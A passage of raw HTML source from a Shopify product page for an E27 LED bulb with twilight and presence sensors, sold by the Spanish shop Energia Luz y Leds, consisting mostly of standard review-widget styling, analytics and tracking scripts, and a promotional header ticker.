!important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__out-of-store-text:before{content:'(fuera de tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#ffffff}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#339999}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#399}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'ENERGIA LUZ Y LEDS'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019b3697-792e-7226-8331-acb4ce7d04ed/judgeme-extensions-272/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a2476-81dd-74f9-b7fc-72a75043540c/whatsapp-for-store-84/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019a2476-81dd-74f9-b7fc-72a75043540c/whatsapp-for-store-84/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b0e8c-1b08-71d2-8e9b-7d2927c1762c/tabs-studio-25/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b0e8c-1b08-71d2-8e9b-7d2927c1762c/tabs-studio-25/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b3697-792e-7226-8331-acb4ce7d04ed/judgeme-extensions-272/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 75865391453,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 75865391453,storefrontBaseUrl: "https://www.energialuzleds.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"2352742749","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"368410973","configuration":"{\"pixel_id\":\"246059988063245\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"ENERGIA LUZ Y LEDS","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"f7a811-2.myshopify.com","countryCode":"ES","storefrontUrl":"https:\/\/www.energialuzleds.com\/de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":0.0,"currencyCode":"EUR"},"product":{"title":"Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm","vendor":"Energía Luz y Led","id":"8428767183197","untranslatedTitle":"Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm","url":"\/de\/products\/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm","type":""},"id":"46926696841565","image":{"src":"\/\/www.energialuzleds.com\/cdn\/shop\/files\/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.energialuzleds.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"75865391453","storefrontBaseUrl":"https:\/\/www.energialuzleds.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":0.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm\",\"vendor\":\"Energía Luz y Led\",\"id\":\"8428767183197\",\"untranslatedTitle\":\"Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm\",\"url\":\"\/de\/products\/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm\",\"type\":\"\"},\"id\":\"46926696841565\",\"image\":{\"src\":\"\/\/www.energialuzleds.com\/cdn\/shop\/files\/Lampara_bombilla_LEDEstandarE27SensorCREPUSCULAR_PRESENCIAde10W806Lm_08f4af27-5217-4882-8cb0-b0c6d0ae5f2f.jpg?v=1685813603\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8428767183197,"gid":"gid:\/\/shopify\/Product\/8428767183197","vendor":"Energía Luz y Led","type":"","handle":"lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm","variants":[{"id":46926696841565,"price":0,"name":"Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8428767183197,"requestId":"36ea71a3-2ae1-4f1b-a536-4e5a7d1c0c51-1766780249"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75865391453,
      theme_id: 168274362717,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.energialuzleds.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.energialuzleds.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.energialuzleds.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75865391453,"isMerchantRequest":null,"themeId":168274362717,"themeCityHash":"9184807323408312228","contentLanguage":"de","currency":"EUR","eventMetadataId":"7ee1dd7c-119e-43a2-8e52-6b85337eea95"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8428767183197,"requestId":"36ea71a3-2ae1-4f1b-a536-4e5a7d1c0c51-1766780249","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46926696841565,"productId":8428767183197,"productGid":"gid:\/\/shopify\/Product\/8428767183197","name":"Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm","price":"0.00","sku":"","brand":"Energía Luz y Led","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46926696841565,"productId":8428767183197,"productGid":"gid:\/\/shopify\/Product\/8428767183197","name":"Lámpara (bombilla) LED Estándar E27 Sensor CREPUSCULAR + PRESENCIA de 10W 806 Lm","price":"0.00","sku":"","brand":"Energía Luz y Led","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/www.energialuzleds.com\/de\/products\/lampara-bombilla-led-estandar-e27-sensor-crepuscular-presencia-de-10w-806-lm"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.energialuzleds.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.energialuzleds.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="75865391453"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="168274362717"
  data-theme-name="Shrine PRO Ecom Elite"
  data-theme-version="1.0.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.energialuzleds.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Direkt zum Inhalt
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--22721495728477__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--22721495728477__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  
  .horizontal-ticker-sections--22721495728477__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--22721495728477__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }

    .horizontal-ticker-sections--22721495728477__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--22721495728477__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 section-sections--22721495728477__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ENVIO GRATIS EN 24/48H A PARTIR 60€
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            ¡¡¡CAMBIOS Y DEVOLUCIONES 45 DIAS SIN PREGUNTAS!!!
          </p>
        

          <p class="custom-font-size horizontal-ticker__item">
            CONTACTO VIA CHAT Y CORREO
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS EN 24/48H A PARTIR 60€
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ¡¡¡CAMBIOS Y DEVOLUCIONES 45 DIAS SIN PREGUNTAS!!!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONTACTO VIA CHAT Y CORREO
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS EN 24/48H A PARTIR 60€
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ¡¡¡CAMBIOS Y DEVOLUCIONES 45 DIAS SIN PREGUNTAS!!!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                CONTACTO VIA CHAT Y CORREO
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ENVIO GRATIS EN 24/48H A PARTIR 60€
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ¡¡¡CAMBIOS Y DEVOLUCIONES 45 DIAS SIN PREGUNTAS!!!
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item">
